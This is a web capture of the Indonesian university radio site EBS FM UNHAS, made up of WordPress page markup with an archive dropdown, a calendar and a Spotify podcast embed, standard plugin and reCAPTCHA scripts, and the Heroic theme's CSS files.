	<option value='https://www.ebsfmunhas.com/2021/01/'> Januari 2021 </option>
	<option value='https://www.ebsfmunhas.com/2020/12/'> Desember 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/11/'> November 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/10/'> Oktober 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/09/'> September 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/08/'> Agustus 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/07/'> Juli 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/06/'> Juni 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/05/'> Mei 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/04/'> April 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/03/'> Maret 2020 </option>
	<option value='https://www.ebsfmunhas.com/2020/02/'> Februari 2020 </option>
	<option value='https://www.ebsfmunhas.com/2019/12/'> Desember 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/11/'> November 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/10/'> Oktober 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/09/'> September 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/08/'> Agustus 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/07/'> Juli 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/06/'> Juni 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/05/'> Mei 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/04/'> April 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/03/'> Maret 2019 </option>
	<option value='https://www.ebsfmunhas.com/2019/02/'> Februari 2019 </option>
	<option value='https://www.ebsfmunhas.com/2018/12/'> Desember 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/11/'> November 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/10/'> Oktober 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/09/'> September 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/08/'> Agustus 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/07/'> Juli 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/06/'> Juni 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/05/'> Mei 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/04/'> April 2018 </option>
	<option value='https://www.ebsfmunhas.com/2018/02/'> Februari 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-9" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="calendar-5" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Senin">S</th>
		<th scope="col" aria-label="Selasa">S</th>
		<th scope="col" aria-label="Rabu">R</th>
		<th scope="col" aria-label="Kamis">K</th>
		<th scope="col" aria-label="Jumat">J</th>
		<th scope="col" aria-label="Sabtu">S</th>
		<th scope="col" aria-label="Minggu">M</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.ebsfmunhas.com/2026/01/01/" aria-label="Pos diterbitkan pada 1 January 2026">1</a></td><td><a href="https://www.ebsfmunhas.com/2026/01/02/" aria-label="Pos diterbitkan pada 2 January 2026">2</a></td><td><a href="https://www.ebsfmunhas.com/2026/01/03/" aria-label="Pos diterbitkan pada 3 January 2026">3</a></td><td id="today"><a href="https://www.ebsfmunhas.com/2026/01/04/" aria-label="Pos diterbitkan pada 4 January 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Bulan sebelumnya dan selanjutnya" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.ebsfmunhas.com/2025/12/">&laquo; Des</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>		</div>
	</div>
    </div>
</div>
</section>
<!-- Footer Widget Secton -->
<footer class="site-footer">
    <div class="container">
                    <div class="row footer-sidebar">
                <div class="col-md-3"><aside id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"><strong><a href="https://open.spotify.com/show/4VobaQ5eZq8F5icgT60bml?si=wFH0-kUjTtKH3np6YG8zYw">EBS Spotcast</a></strong></h2>
</aside></div><div class="col-md-3"><aside id="block-35" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-spotify wp-block-embed-spotify wp-embed-aspect-21-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Spotify Embed: S6. Ep. 12 - Digital Burnout: Overstimulated tapi Tetap Online" style="border-radius: 12px" width="100%" height="152" frameborder="0" allowfullscreen allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy" src="https://open.spotify.com/embed/show/4VobaQ5eZq8F5icgT60bml?si=wFH0-kUjTtKH3np6YG8zYw&utm_source=oembed"></iframe>
</div></figure>
</aside></div><div class="col-md-3"><aside id="block-37" class="widget widget_block widget_text">
<p></p>
</aside></div>            </div>
                            <div class="row">
            <div class="col-md-12">
                                <div class="site-info">
                        Copyright EBS FM UNHAS                </div>
                            </div>
        </div>
    </div>
</footer>
<!-- /Footer Widget Secton -->
</div>
<!------  Google Analytics code end ------->
</div> <!-- end of wrapper -->

<!-- Page scroll top -->
<a href="#" class="scroll-up"><i class="fa fa-chevron-up"></i></a>
<!-- Page scroll top -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/heroic/*","/wp-content/themes/quality/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function (jQuery) {
            jQuery("#blog-masonry").mpmansory(
                    {
                        childrenClass: 'item', // default is a div
                        columnClasses: 'padding', //add classes to items
                        breakpoints: {
                            lg: 3, //Change masonry column here like 2, 3, 4 column
                            md: 6,
                            sm: 12,
                            xs: 12
                        },
                        distributeBy: {order: false, height: false, attr: 'data-order', attrOrder: 'asc'}, //default distribute by order, options => order: true/false, height: true/false, attr => 'data-order', attrOrder=> 'asc'/'desc'
                        onload: function (items) {
                            //make somthing with items
                        }
                    }
            );
        });
    </script>
    	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/plugins/spice-post-slider/assets/js/owl.carousel.min.js?ver=2.2.1" id="sps-owl-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 08:34:12+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.ebsfmunhas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebsfmunhas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebsfmunhas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebsfmunhas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-04 14:24:44 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aiYXC5hx-yhAoiDwKIVMgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767507894337');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ebsfmunhas.com/wp-content/themes/heroic/style.css?ver=6.9
body_size: 1279
content:
/*
Theme Name: Heroic
Theme URI: https://webriti.com/heroic-wordpress-theme/
Author: Webriti
Author URI: https://webriti.com
Description: Heroic is a responsive, multi-purpose WordPress theme. It’s flexible and suitable for agencies, blogs, businesses, finance, accounting, consulting, corporations, or portfolios. Customization is easy and straight-forward, with options provided that allow you to setup your site to perfectly fit your desired online presence. For more details, visit this link https://wordpress.org/themes/quality/. We hope you will find the Heroic theme useful.
Template: quality
Tags: one-column, two-columns, right-sidebar, custom-menu, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready, blog
Version: 1.4.2
Requires at least: 4.7
Tested up to: 6.9
Requires PHP: 5.4
License: GPLv2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: heroic
*/

/*sticky post background*/
.post.sticky .post-content{
    background-color: #e0e6f1;
}

/*HEADER PRESET VARIATION*/

/* navbar 1 */
.navbar-custom.navbar1 {
    background-color: rgb(0, 0, 0,0.5) !important;
    width: 100%;
    position: absolute;
}
.navbar-custom.navbar1 .navbar-nav li > a {
    color: #ffffff;
}
.navbar-custom.navbar1 .dropdown-menu > li > a {color: #bbb}

.navbar1 .search-box-outer a {
    color: #ffffff;
}
.navbar1 .cart-header {background-color: #ffffff;}
.navbar1 .cart-header > a.cart-icon {color: #000}

.navbar-custom.navbar1 .navbar-toggle .icon-bar {
    background: #ffffff;
}

.header-variation-2 {
    background-color: rgb(0, 0, 0,0.5) !important;
    width: 100%;
    position: absolute;
}
.header-variation-2 .site-title h2 a{
    color: #fff;
}
.site-title h2 a{
    color: #121213;
}
.header-variation-2 .search-box-outer a {
    color: #ffffff;
}
.stickymenu1{
 display: none;
 position: fixed !important;
 width: 100%;
 box-shadow: 0 1px 3px rgba(255,255,255,0.1);
 z-index: 999;
 background-color: rgb(255, 255, 255,0.9) !important;
 transition: 0.3s;
}
@media (max-width: 600px) {
  .stickymenu1 {
    top: 0;
  }
}
.navbar-custom.header-variation-2 {
    background-color: rgba(0, 0, 0,0.5) !important;
    width: 100%;
    position: absolute;
}
.header-variation-2 .cart-header {
    background-color: #ffffff;
}
.header-variation-2 .cart-header > a.cart-icon {
    color: #000;
}
.navbar-custom .navbar-nav > li.active > a,
.navbar-custom .navbar-nav > li.active > a:hover,
.navbar-custom .navbar-nav > li.active > a:focus {
	color: #395ca3;
}

.navbar1 .quality_title_head,.navbar1 .site-description{
    color: #fff;
    display: inline-block;
}

/*===================================================================================*/
/*	Service Two
/*===================================================================================*/
.service.service-two .post::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    transition: .5s;
    z-index: 0;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
    opacity: 1;
    border: none;
}
.service.service-two .entry-header .entry-title:after {
    margin: 0.8rem 0rem;
}
.service.service.service-two .post:hover {
    -webkit-transform: translateY(0px);
    -ms-transform: translateY(0px);
    transform: translateY(0px);
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #ffffff;
}
.service.service-two .post:hover .post-thumbnail i {
    color: #ffffff;
}
.service.service-two .post:hover .entry-header .entry-title:after {
    background-color: #ffffff;
}
.service.service-two .post:hover .entry-header .entry-title {color: #ffffff;}
.service.service-two .post:hover::before {
    width: 100%;
    border-radius: 0;
    z-index: -1;
}
/*.service-two .post:before {
    border-left-color: none;
    border-right-color: none;
}*/
.service.service-two .post:before , .service.service-two .post:after {
    border:none;
}
.wp-block-image img{
    width: 100%;
}
#blog-masonry .col-lg-3 .wp-block-audio audio {;
    min-width: 230px;
}
.service.service-two .post {
    text-align: unset;
}
.service.service-two .post:hover .entry-header .entry-title a{
color:#ffffff;
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000; /* Above WP toolbar. */
}
.no-js .some-element .screen-reader-text {
    position: static;
    -webkit-clip-path: none;
    clip-path: none;
    width: auto;
    height: auto;
    margin: 0;
}
body .navbar-toggler {background-color: #eee;}


--- FILE ---
content_type: text/css
request_url: https://www.ebsfmunhas.com/wp-content/themes/heroic/css/default.css?ver=6.9
body_size: 3175
content:
/*
* Author: Quality
* Created by: Shahid (Scientech IT)
* Copyright (c) 2018 Quality
* Date: 23 April, 2018
* http://www.webriti.com
* Name: default.css
*/


/*===================================================================================*/
/*	NAVBAR
/*===================================================================================*/


.navbar-custom .navbar-nav > li > a:focus,
.navbar-custom .navbar-nav > li > a:hover,
.navbar-custom .navbar-nav .open > a,
.navbar-custom .navbar-nav .open > a:focus,
.navbar-custom .navbar-nav .open > a:hover,
.navbar-custom .navbar-nav > .active > a,
.navbar-custom .navbar-nav > .active > a:hover,
.navbar-custom .navbar-nav > .active > a:focus {
	color: #395ca3;
}
.cart-header:hover > a { color: #395ca3; }
.cart-header > a .cart-total { background: #395ca3; }

a{ color: #395ca3;}

#searchsubmit {
    background-color: #395ca3;
    border: 2px solid #395ca3;
}

.pagination .nav-links .page-numbers.current
{ background-color: #395ca3; border: 1px solid #395ca3;}
/*===================================================================================*/
/*	HEADER CONTACT DETAILS
/*===================================================================================*/

.header-sidebar { background: #395ca3; }
.header-sidebar .widget table a { color: #395ca3; }

/*===================================================================================*/
/*	MAIN SLIDER
/*===================================================================================*/

.slider-caption h1:after, .slide-btn-sm, input[type="submit"], input[type="reset"]:hover{ background: #395ca3; }

/*===================================================================================*/
/*	OWL SLIDER NEXT - PREV BUTTONS
/*===================================================================================*/

.owl-carousel .owl-prev:hover, .owl-carousel .owl-next:hover,
#portfolio-carousel .owl-prev:hover, #portfolio-carousel .owl-next:hover,
#testimonial-carousel .owl-prev:hover, #testimonial-carousel .owl-next:hover {
	background-color: rgba(0, 167, 211, 1);
}

/*===================================================================================*/
/*	OWL SLIDER / DOTS PAGINATIONS
/*===================================================================================*/

.owl-carousel.owl-theme .owl-dots .owl-dot.active span,
.owl-carousel.owl-theme .owl-dots .owl-dot:hover span {
    background-color: #395ca3;
	border: 2px solid #395ca3;
}

/*===================================================================================*/
/*	SECTION HEADER
/*===================================================================================*/

hr.divider { background-color: #395ca3; }

/*===================================================================================*/
/*	MIXED CLASSES
/*===================================================================================*/

.bg-default { background-color: #395ca3; }
.text-default { color: #395ca3; }
.btn-large, .wpcf7-submit { background-color: #395ca3; border: 2px solid #395ca3; }
.btn-small:active, .btn-small:focus, .btn-small:hover {
    border-color: #395ca3;
    background-color: #395ca3;
}

/*===================================================================================*/
/*	SERVICE SECTION
/*===================================================================================*/

.service .post:before {
	border-top-color: #395ca3;
	border-bottom-color: #395ca3;
}
.service .post:after {
	border-left-color: #395ca3;
	border-right-color: #395ca3;
}
.service .post .post-thumbnail, .service .post .post-thumbnail a { color: #395ca3; }

/*===================================================================================*/
/*	FUNFACT SECTION
/*===================================================================================*/

.funfact-inner:hover i.funfact-icon { color: #395ca3; }

/*===================================================================================*/
/*	PORTFOLIO SECTION
/*===================================================================================*/

.portfolio .post .entry-title a:hover, .portfolio .post .entry-title a:focus { color: #395ca3; }
.portfolio .post i, .portfolio-tabs li a:before { background-color: #395ca3; }
.portfolio-next-prev li a:hover { border:2px solid #395ca3; }

/*===================================================================================*/
/*	HOMEPAGE BLOG SECTION
/*===================================================================================*/

.entry-header .entry-title > a:hover, .entry-header .entry-title > a:focus,
.item-meta a:hover, .item-meta a:focus, .entry-meta a:hover, .entry-meta a:focus {
	color: #395ca3;
}
.more-link { background-color: #395ca3; border: 2px solid #395ca3; }
.pagination a:hover, .pagination a.active { background-color: #395ca3; border: 1px solid #395ca3; }
.reply a:hover, .reply a:focus { color: #395ca3; }
.widget .tagcloud a:hover { background-color: #395ca3; border: 1px solid #395ca3; color: #ffffff !important; }
.widget #wp-calendar a:hover, .widget #wp-calendar #next a:hover, .widget #wp-calendar #prev a:hover { color: #395ca3; }
.widget a:hover, .widget a:focus,  .widget .post .entry-title a:hover, .widget .post .entry-title a:focus { color: #395ca3 !important; }
blockquote { border-left: 2px solid #395ca3; }
blockquote:before { color: #395ca3; }
table td > a { color: #395ca3; font-weight: 600; box-shadow: 0 1px 0 0 currentColor; }
.widget_archive a:hover, .widget_categories a:hover, .widget_links a:hover, .widget_meta a:hover, .widget_nav_menu a:hover, .widget_pages a:hover, .widget_recent_comments a:hover, .widget_recent_entries a:hover, .widget ul#recentcomments li.recentcomments span.comment-author-link:hover {
	color: #395ca3;
}

/*===================================================================================*/
/*	FOOTER COPYRIGHTS - SITE INFO
/*===================================================================================*/

.site-info a:hover, .site-info a:focus { color: #395ca3; }

/*===================================================================================*/
/*	TESTIMONIAL SECTION
/*===================================================================================*/

.testmonial-block:before, .testmonial-block .designation { color: #395ca3; }

/*===================================================================================*/
/*	SHOP SECTION
/*===================================================================================*/

.add-to-cart a { background-color: #395ca3; }
.rating li i { color: #395ca3; }

/*===================================================================================*/
/*	PAGE TITLE SECTION
/*===================================================================================*/

.page-breadcrumb > li a:hover, .page-breadcrumb > li a:focus { color: #395ca3; }

/*===================================================================================*/
/*	ABOUT US PAGE SECTION
/*===================================================================================*/

.about-img-area img {
	border-radius: 2px;
	-webkit-box-shadow: -30px -30px 0px 0px #395ca3;
	-moz-box-shadow: -30px -30px 0px 0px #395ca3;
	box-shadow: -30px -30px 0px 0px #395ca3;
}

/*===================================================================================*/
/*	TEAM SECTION
/*===================================================================================*/

.team-showcase-overlay { background: rgba(0, 167, 209, 0.6); }
.team-caption .designation { color: #395ca3; }

/*===================================================================================*/
/*	CONTACT & ADDRESS INFORMATION SECTION
/*===================================================================================*/

.contact-block:before {
	border-top-color: #395ca3;
	border-bottom-color: #395ca3;
}
.contact-block:after {
	border-left-color: #395ca3;
	border-right-color: #395ca3;
}
.contact-block i.fa { color: #395ca3; }

/*===================================================================================*/
/*	PAGE SCROLL UP
/*===================================================================================*/

.scroll-up, .scroll-up:hover, .scroll-up:focus { background-color: #395ca3; }

/*WOOCOMMERCE CSS----------------------------------------------------------------------------------------------------*/
/* Woocommerce Colors-------------------------------------------------------------------------------------------- */
.woocommerce ul.products li.product .price del, .woocommerce ul.products li.product .price ins, .woocommerce div.product p.price ins, .woocommerce ul.products li.product .price, .woocommerce .variations td.label, .woocommerce table.shop_table td, .woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce .woocommerce-ordering select, .woocommerce-cart table.cart td.actions .coupon .input-text, .select2-container .select2-choice { color: #6a6a6a; }
.woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .posted_in a, .woocommerce-product-rating a, .woocommerce .tagged_as a, .woocommerce div.product form.cart .variations td.label label, .woocommerce #reviews #comments ol.commentlist li .meta strong, .woocommerce table.shop_table th, .woocommerce-cart table.cart td a, .owl-item .item .cart .add_to_cart_button, .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-error, .woocommerce-info, .woocommerce-message { color: #0f0f16; }
.woocommerce ul.products li.product .button { color: #fff; }
.woocommerce ul.product_list_widget li a:hover, .woocommerce ul.product_list_widget li a:focus,
.woocommerce .posted_in a:hover, .woocommerce .posted_in a:focus { color: #395ca3; }
.woocommerce ul.products li.product:hover .button,
.woocommerce ul.products li.product:focus .button,
.woocommerce div.product form.cart .button:hover,
.woocommerce div.product form.cart .button:focus,
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce-EditAccountForm input.woocommerce-Button, .owl-item .item .cart .add_to_cart_button:hover, #add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img { border: 4px double #eee; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.added_to_cart, .woocommerce table.my_account_orders .order-actions .button { color: #fff; }
.woocommerce ul.products li.product .button,
 .owl-item .item .cart .add_to_cart_button { background: #395ca3 !important; }
.woocommerce ul.products li.product .button, .woocommerce ul.products li.product .button:hover, .owl-item .item .cart .add_to_cart_button { border: 1px solid #395ca3 !important; }
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product { background-color: #ffffff; border: 1px solid #eee; }
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #395ca3; }
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #395ca3;
    color: #fff;
}
.woocommerce .star-rating span { color: #395ca3; }
.woocommerce ul.products li.product:hover .onsale, .woocommerce mark, .woocommerce ins { color: #fff; }
.woocommerce span.onsale:hover { color: #fff; }
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    content: "";
    position: absolute;
    z-index: -1;
    top: 50%;
    bottom: 0;
    left: 10px;
    right: 10px;
    -moz-border-radius: 100px / 10px;
    border-radius: 100px / 10px;
}
.woocommerce ul.products li.product:before, .woocommerce ul.products li.product:after, .woocommerce-page ul.products li.product:before, .woocommerce-page ul.products li.product:after {
    -webkit-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    -moz-box-shadow: 0 0 15px rgba(0,0,0,0.8);
    box-shadow: 0 0 15px rgba(0,0,0,0.8);
}
.woocommerce a.remove, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover,
.woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover,
.woocommerce input.button.alt:focus,
.woocommerce input.button:hover,
.woocommerce input.button:focus,
.woocommerce button.button:hover,
.woocommerce button.button:focus,
.woocommerce #respond input#submit:hover,
.woocommerce #respond input#submit:focus,
.woocommerce ul.products li.product:hover .button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce .return-to-shop a.button  { color: #ffffff !important; }
.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus,
.woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus,
.woocommerce input.button:hover, .woocommerce input.button:focus,
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button { background: #395ca3; border: 1px solid transparent !important; }
.widget.woocommerce.widget_product_search .woocommerce-product-search button[type="submit"] {
    background-color: #395ca3;
    border: 2px solid #395ca3;
}
